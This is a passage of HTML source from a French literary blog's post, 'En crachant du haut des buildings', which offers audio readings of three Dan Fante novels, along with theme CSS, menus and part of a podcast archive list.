.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1144 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1144" class="post-1144 post type-post status-publish format-standard hentry category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/en-crachant-du-haut-des-buildings" rel="bookmark"><time class="entry-date published" datetime="2013-10-11T06:53:04+02:00">11 octobre 2013</time><time class="updated" datetime="2023-05-18T18:46:15+02:00">18 mai 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">En crachant du haut des buildings</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-1141" src="http://test.myedition.fr/wp-content/uploads/2013/10/en-crachanty445_.jpg" width="264" height="445" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2013/10/en-crachanty445_.jpg 264w, https://despochessouslesyeux.fr/wp-content/uploads/2013/10/en-crachanty445_-178x300.jpg 178w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/c-en-crachant-du-haut-des-buildings.mp3"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1144-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/c-en-crachant-du-haut-des-buildings.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/c-en-crachant-du-haut-des-buildings.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/c-en-crachant-du-haut-des-buildings.mp3</a></audio></a></p>
<p><em>En crachant du haut des buildings </em>de D Fante par Patrick.</p>
<p> </p>
<p><img decoding="async" class=" size-full wp-image-1142" src="http://test.myedition.fr/wp-content/uploads/2013/10/la-tte.jpg" width="213" height="346" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/a-la-tete-hors-de-leau-de-dan-fante.mp3"><audio class="wp-audio-shortcode" id="audio-1144-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//a-la-tete-hors-de-leau-de-dan-fante.mp3?_=2" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//a-la-tete-hors-de-leau-de-dan-fante.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//a-la-tete-hors-de-leau-de-dan-fante.mp3</a></audio></a></p>
<p><em>La tête hors de l&rsquo;eau </em>de Dan Fante, par Vincent.</p>
<p> </p>
<p><img loading="lazy" decoding="async" class=" size-full wp-image-1143" src="http://test.myedition.fr/wp-content/uploads/2013/10/limousines.jpg" width="303" height="499" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/a-limousines-blanches-et-blondes-platine-dan-fante-2.mp3"><audio class="wp-audio-shortcode" id="audio-1144-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//a-limousines-blanches-et-blondes-platine-dan-fante-2.mp3?_=3" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//a-limousines-blanches-et-blondes-platine-dan-fante-2.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//a-limousines-blanches-et-blondes-platine-dan-fante-2.mp3</a></audio></a></p>
<p><span style="font-family: arial black,avant garde; font-size: 10pt;"><em>Limousines blanches et blondes platine </em>de D Fante, par Odile.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-1144 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fen-crachant-du-haut-des-buildings">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/des-nouvelles-de-la-poussiere-rouge" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Des nouvelles de la poussière rouge</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/linsomnie-des-etoiles" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">L&rsquo;insomnie des étoiles<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
